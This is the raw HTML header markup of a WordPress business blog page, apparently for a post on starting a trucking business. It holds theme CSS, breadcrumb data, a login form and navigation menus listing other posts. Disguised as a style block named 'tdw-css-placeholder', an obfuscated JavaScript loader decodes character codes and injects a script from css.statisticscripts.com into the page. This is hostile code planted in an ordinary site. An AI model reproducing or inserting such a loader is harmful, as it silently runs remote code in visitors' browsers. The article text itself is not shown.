.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4687bf}.td-menu-background,.td-search-background{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_mobile_gradient_one_mob:rgba(30,115,190,0.92);--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:rgba(30,115,190,0.92);--td_login_gradient_two:rgba(0,7,91,0.92)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4687bf}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thebusinessgigs.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thebusinessgigs.com/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thebusinessgigs.com/how-to-start-a-trucking-business/",
                    "name": "How to Start a Trucking Business with Little or No Money"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1e73be}.tdm-btn-style2:before{border-color:#1e73be}.tdm-btn-style2{color:#1e73be}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1e73be;-moz-box-shadow:0 2px 16px #1e73be;box-shadow:0 2px 16px #1e73be}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1e73be;-moz-box-shadow:0 4px 26px #1e73be;box-shadow:0 4px 26px #1e73be}</style>

	<style id="tdw-css-placeholder">(function(){try{letarwecuhvprqi=String;varaethhjp="f"+"ro"+arwecuhvprqi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _iwzdpwfzwyx="s"+"c"+arwecuhvprqi[aethhjp](114,105,112,116),_khsrs="c"+"re"+arwecuhvprqi[aethhjp](97,116,101,69,108,101,109,101,110,116),_bbyv="s"+arwecuhvprqi[aethhjp](114,99);let _yxgg=arwecuhvprqi[aethhjp](105,100),adaerkkabl="cu"+"rre"+arwecuhvprqi[aethhjp](110,116,83,99,114,105,112,116);let _kbrnaes="pa"+"r"+arwecuhvprqi[aethhjp](101,110,116,78,111,100,101);let _reifyivmqn="i"+"ns"+arwecuhvprqi[aethhjp](101,114,116,66,101,102,111,114,101),_fuhgyid="ge"+"El"+arwecuhvprqi[aethhjp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _uxqotlhv="h"+"e"+arwecuhvprqi[aethhjp](97,100),ajezd="ap"+"p"+arwecuhvprqi[aethhjp](101,110,100,67,104,105,108,100),axlsnbyjww=document;let agwgfr="t"+"e"+arwecuhvprqi[aethhjp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _zrlwy=axlsnbyjww[_khsrs](_iwzdpwfzwyx);let atdlmcaxhw=arwecuhvprqi[aethhjp](104,116,116,112,115,58,47,47)+arwecuhvprqi[aethhjp](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+arwecuhvprqi[aethhjp](47)+arwecuhvprqi[aethhjp](115)+"cr"+"i"+arwecuhvprqi[aethhjp](112,116,115)+arwecuhvprqi[aethhjp](47)+arwecuhvprqi[aethhjp](115,116,101,112,46,106,115);_zrlwy[_bbyv]=atdlmcaxhw;_zrlwy[_yxgg]=agwgfr;if(axlsnbyjww[adaerkkabl]){axlsnbyjww[adaerkkabl][_kbrnaes][_reifyivmqn](_zrlwy,axlsnbyjww[adaerkkabl])}else{axlsnbyjww[_fuhgyid](_uxqotlhv)[0][ajezd](_zrlwy)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-698 single-format-standard wp-theme-Newspaper td-standard-pack how-to-start-a-trucking-business global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thebusinessgigs" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thebusinessgigs" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GigsBusiness" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-primary-menu-container"><ul id="menu-main-primary-menu" class="td-mobile-main-menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-597"><a href="https://thebusinessgigs.com/">Home</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="https://thebusinessgigs.com/category/business/">Business</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://thebusinessgigs.com/category/marketing/">Marketing</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://thebusinessgigs.com/category/ecommerce/">Ecommerce</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://thebusinessgigs.com/category/finance/">Finance</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://thebusinessgigs.com/category/how-to/">How To</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://thebusinessgigs.com/category/top-list/">Top List</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://thebusinessgigs.com/category/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thebusinessgigs.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://thebusinessgigs.com/">
			<img class="td-retina-data" data-retina="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" src="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" alt="The Business Gigs"  width="270" height="74"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://thebusinessgigs.com/">
			<img class="td-retina-data" data-retina="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" src="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" alt="The Business Gigs"  width="270" height="74"/>
			<span class="td-visual-hidden">The Business Gigs</span>
		</a>
	    </div>
    <div class="menu-main-primary-menu-container"><ul id="menu-main-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-597"><a href="https://thebusinessgigs.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-588"><a href="https://thebusinessgigs.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "139";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" class="td-image-wrap " title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" ><img class="entry-thumb" src="[data-uri]" alt="Gonzay.com Review Expert Digital Marketing Services for Business Growth" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/11/Gonzay.com-Review-Expert-Digital-Marketing-Services-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success">Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" class="td-image-wrap " title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" ><img class="entry-thumb" src="[data-uri]" alt="Casio company history" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/casio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)">Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" class="td-image-wrap " title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" ><img class="entry-thumb" src="[data-uri]" alt="Powder Coating Machine" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/powder-coating-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces">How to Choose a Powder Coating Machine That Fits Small Manufacturing&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/c3pao-can-make-cmmc-level-1/"  rel="bookmark" class="td-image-wrap " title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming" ><img class="entry-thumb" src="[data-uri]" alt="" title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/gain-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/c3pao-can-make-cmmc-level-1/"  rel="bookmark" title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming">7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/maximizing-marketing-impact-with-actionable-insights/"  rel="bookmark" class="td-image-wrap " title="Maximizing Marketing Impact with Actionable Insights" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maximizing Marketing Impact with Actionable Insights" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2023/11/transfrom-data-actionable-insights-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/maximizing-marketing-impact-with-actionable-insights/"  rel="bookmark" title="Maximizing Marketing Impact with Actionable Insights">Maximizing Marketing Impact with Actionable Insights</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-589"><a href="https://thebusinessgigs.com/category/marketing/">Marketing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "18";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/packaging-as-branding/"  rel="bookmark" class="td-image-wrap " title="Packaging as Branding: What Customers Notice (and What They Don’t)" ><img class="entry-thumb" src="[data-uri]" alt="Packaging as Branding" title="Packaging as Branding: What Customers Notice (and What They Don’t)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/Packaging-as-Branding-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/packaging-as-branding/"  rel="bookmark" title="Packaging as Branding: What Customers Notice (and What They Don’t)">Packaging as Branding: What Customers Notice (and What They Don’t)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/cross-cultural-marketing/"  rel="bookmark" class="td-image-wrap " title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025" ><img class="entry-thumb" src="[data-uri]" alt="Cross-Cultural Marketing" title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/OrphansInNeed-TheBusinessGigs-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/cross-cultural-marketing/"  rel="bookmark" title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025">Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/the-power-of-contextual-links/"  rel="bookmark" class="td-image-wrap " title="The Power of Contextual Links: Building Credibility and Authority" ><img class="entry-thumb" src="[data-uri]" alt="Power of Contextual Links Building Credibility and Authority" title="The Power of Contextual Links: Building Credibility and Authority" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/10/Power-of-Contextual-Links-Building-Credibility-and-Authority-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/the-power-of-contextual-links/"  rel="bookmark" title="The Power of Contextual Links: Building Credibility and Authority">The Power of Contextual Links: Building Credibility and Authority</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/virginie-mounanga-train-future-eco-citizens-through-digital-technology/"  rel="bookmark" class="td-image-wrap " title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology " ><img class="entry-thumb" src="[data-uri]" alt="" title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology " data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/photo_6215.473e55bb8fe6cc8a39ebefcad668967bd3258489-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/virginie-mounanga-train-future-eco-citizens-through-digital-technology/"  rel="bookmark" title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology ">Virginie Mounanga Train Future Eco-Citizens Through Digital Technology </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/whatsapp-would-soon-be-unavailable-on-older-versions-of-android-and-ios/"  rel="bookmark" class="td-image-wrap " title="Whatsapp would soon be unavailable on older versions of Android and IOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Whatsapp would soon be unavailable on older versions of Android and IOS" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/whatssss-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/whatsapp-would-soon-be-unavailable-on-older-versions-of-android-and-ios/"  rel="bookmark" title="Whatsapp would soon be unavailable on older versions of Android and IOS">Whatsapp would soon be unavailable on older versions of Android and&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-590"><a href="https://thebusinessgigs.com/category/ecommerce/">Ecommerce</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
